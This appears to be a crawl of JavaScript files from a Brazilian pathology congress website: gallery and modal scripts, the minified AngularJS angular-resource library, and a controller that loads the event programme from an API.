FANCYBOX
************************************************/
$( ".gallery-icon a" ).addClass( "fancybox" );
$( ".gallery-icon a" ).attr( "data-fancybox-group", "gallery" ); 
$( ".gallery-icon a" ).attr( "caption", "<?php echo $get_description ?>" ); 
$(".fancybox").fancybox({
	helpers : { 
		title : { type : 'inside' }
	}, // helpers
	beforeLoad: function() {
		this.title = $(this.element).find("img").attr("alt");
	}
});
/***********************************************
Pausar Iframe
************************************************/
$('#myModal button').click(function(){
	var url = $('#myModal iframe').attr('src');
	$('#myModal iframe').attr('src', '');
	$('#myModal iframe').attr('src', url);
});
$('#myModal2 button').click(function(){
	var url = $('#myModal2 iframe').attr('src');
	$('#myModal2 iframe').attr('src', '');
	$('#myModal2 iframe').attr('src', url);
});

$('#myModal').click(function(){
	var url = $('#myModal iframe').attr('src');
	$('#myModal iframe').attr('src', '');
	$('#myModal iframe').attr('src', url);
});
$('#myModal2').click(function(){
	var url = $('#myModal2 iframe').attr('src');
	$('#myModal2 iframe').attr('src', '');
	$('#myModal2 iframe').attr('src', url);
});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.2.7/angular-resource.min.js
body_size: 791
content:
/*
 AngularJS v1.2.7
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(H,a,A){'use strict';function D(p,g){g=g||{};a.forEach(g,function(a,c){delete g[c]});for(var c in p)p.hasOwnProperty(c)&&("$"!==c.charAt(0)&&"$"!==c.charAt(1))&&(g[c]=p[c]);return g}var v=a.$$minErr("$resource"),C=/^(\.[a-zA-Z_$][0-9a-zA-Z_$]*)+$/;a.module("ngResource",["ng"]).factory("$resource",["$http","$q",function(p,g){function c(a,c){this.template=a;this.defaults=c||{};this.urlParams={}}function t(n,w,l){function r(h,d){var e={};d=x({},w,d);s(d,function(b,d){u(b)&&(b=b());var k;if(b&&
b.charAt&&"@"==b.charAt(0)){k=h;var a=b.substr(1);if(null==a||""===a||"hasOwnProperty"===a||!C.test("."+a))throw v("badmember",a);for(var a=a.split("."),f=0,c=a.length;f<c&&k!==A;f++){var g=a[f];k=null!==k?k[g]:A}}else k=b;e[d]=k});return e}function e(a){return a.resource}function f(a){D(a||{},this)}var F=new c(n);l=x({},B,l);s(l,function(h,d){var c=/^(POST|PUT|PATCH)$/i.test(h.method);f[d]=function(b,d,k,w){var q={},n,l,y;switch(arguments.length){case 4:y=w,l=k;case 3:case 2:if(u(d)){if(u(b)){l=
b;y=d;break}l=d;y=k}else{q=b;n=d;l=k;break}case 1:u(b)?l=b:c?n=b:q=b;break;case 0:break;default:throw v("badargs",arguments.length);}var t=this instanceof f,m=t?n:h.isArray?[]:new f(n),z={},B=h.interceptor&&h.interceptor.response||e,C=h.interceptor&&h.interceptor.responseError||A;s(h,function(a,b){"params"!=b&&("isArray"!=b&&"interceptor"!=b)&&(z[b]=G(a))});c&&(z.data=n);F.setUrlParams(z,x({},r(n,h.params||{}),q),h.url);q=p(z).then(function(b){var d=b.data,k=m.$promise;if(d){if(a.isArray(d)!==!!h.isArray)throw v("badcfg",
h.isArray?"array":"object",a.isArray(d)?"array":"object");h.isArray?(m.length=0,s(d,function(b){m.push(new f(b))})):(D(d,m),m.$promise=k)}m.$resolved=!0;b.resource=m;return b},function(b){m.$resolved=!0;(y||E)(b);return g.reject(b)});q=q.then(function(b){var a=B(b);(l||E)(a,b.headers);return a},C);return t?q:(m.$promise=q,m.$resolved=!1,m)};f.prototype["$"+d]=function(b,a,k){u(b)&&(k=a,a=b,b={});b=f[d].call(this,b,this,a,k);return b.$promise||b}});f.bind=function(a){return t(n,x({},w,a),l)};return f}
var B={get:{method:"GET"},save:{method:"POST"},query:{method:"GET",isArray:!0},remove:{method:"DELETE"},"delete":{method:"DELETE"}},E=a.noop,s=a.forEach,x=a.extend,G=a.copy,u=a.isFunction;c.prototype={setUrlParams:function(c,g,l){var r=this,e=l||r.template,f,p,h=r.urlParams={};s(e.split(/\W/),function(a){if("hasOwnProperty"===a)throw v("badname");!/^\d+$/.test(a)&&(a&&RegExp("(^|[^\\\\]):"+a+"(\\W|$)").test(e))&&(h[a]=!0)});e=e.replace(/\\:/g,":");g=g||{};s(r.urlParams,function(d,c){f=g.hasOwnProperty(c)?
g[c]:r.defaults[c];a.isDefined(f)&&null!==f?(p=encodeURIComponent(f).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"%20").replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+"),e=e.replace(RegExp(":"+c+"(\\W|$)","g"),p+"$1")):e=e.replace(RegExp("(/?):"+c+"(\\W|$)","g"),function(a,c,d){return"/"==d.charAt(0)?d:c+d})});e=e.replace(/\/+$/,"")||"/";e=e.replace(/\/\.(?=\w+($|\?))/,".");c.url=e.replace(/\/\\\./,"/.");s(g,function(a,e){r.urlParams[e]||
(c.params=c.params||{},c.params[e]=a)})}};return t}])})(window,window.angular);
//# sourceMappingURL=angular-resource.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/app/app.js
body_size: 931
content:
var app = angular.module('myApp', ['angular.filter']);
app.controller('ProgramacaoCtrl', function($scope, $http) {
  $http.get("https://www.ideologica.com.br/symphonywebapi/api/programacaocompleta/194")
  .then(function(response) {
        $scope.objeto = {};
        $scope.objeto.teste = '';
        $scope.objeto.subtema = '';
        $scope.objeto.dia = '';
        $scope.objeto.sala = '';
        $scope.objeto.testeJanela = '';
        $scope.objeto.diaJanela = '';
        $scope.objeto.subtemaJanela = '';
        $scope.programacao = response.data;
        
        $scope.localeSensitiveComparator = function(v1, v2) {
            // If we don't get strings, just compare by index
            if (v1.type !== 'string' || v2.type !== 'string') {
              return (v1.index < v2.index) ? -1 : 1;
            }

            // Compare strings alphabetically, taking locale into account
            return v1.value.localeCompare(v2.value);
          }
        $(".alert-carregando").addClass("hidden");
        $('#myTabsData').tabCollapse();
  });
});





